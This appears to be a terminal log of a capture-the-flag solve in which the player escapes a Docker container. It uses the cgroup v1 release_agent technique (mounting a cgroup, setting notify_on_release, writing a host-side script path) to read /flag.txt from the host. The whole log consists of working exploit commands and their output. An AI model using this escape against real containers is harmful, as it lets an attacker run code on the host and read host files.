 [INFO]: Starting containerd
[INFO]: Starting dockerd
[INFO]: Importing image
196e4094745f: Loading layer  72.73MB/72.73MB
Loaded image: ubuntu:23.04
[INFO]: Welcome in hell!
root@inferno:/# mkdir /tmp/mountest && mount -t cgroup -o rdma cgroup /tmp/mountest && mkdir /tmp/mountest/x
root@inferno:/# ls /tmp/mountest/
cgroup.clone_children  notify_on_release      x/
cgroup.procs           release_agent
cgroup.sane_behavior   tasks
root@inferno:/# ls /tmp/mountest/x/
cgroup.clone_children  notify_on_release  rdma.max
cgroup.procs           rdma.current       tasks
root@inferno:/# echo 1 > /tmp/mountest/x/notify_on_release
root@inferno:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@inferno:/# echo "$host_path/cmd" > /tmp/mountest/release_agent
root@inferno:/# cat /tmp/mountest/release_agent
/var/lib/docker/overlay2/28ede12d62020f77f64ccf299007d8c34a81f838beb81dbc3e37651828cadef4/diff/cmd
root@inferno:/# echo '#!/bin/bash' > /cmd
root@inferno:/# echo '#!/bin/sh' > /cmd
root@inferno:/# echo "cat /flag.txt > $host_path/output" >> /cmd
root@inferno:/# cat /cmd
#!/bin/sh
cat /flag.txt > /var/lib/docker/overlay2/28ede12d62020f77f64ccf299007d8c34a81f838beb81dbc3e37651828cadef4/diff/output
root@inferno:/# chmod a+x /cmd
root@inferno:/# sh -c "echo \$\$ > /tmp/mountest/x/cgroup.procs"
root@inferno:/# cat /output
DANTE{Esc4P3_Fr0M_C0nT41n3R_thp4EDdgtf4}